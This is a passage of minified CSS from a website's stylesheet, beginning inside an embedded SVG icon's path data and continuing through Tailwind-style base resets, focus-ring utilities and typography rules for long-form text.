2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z" fill="%2396ada3"/></svg>')}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{scroll-behavior:smooth}body{font-family:var(--font-freight-sans);color:var(--color-primary-dark-brown)}h1{font-size:var(--text-5xl);font-family:var(--font-gt-super)}}@layer components{.focus-ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}.focus-ring-inset:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}}@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.prose{color:var(--color-primary-dark-brown);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.prose{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] 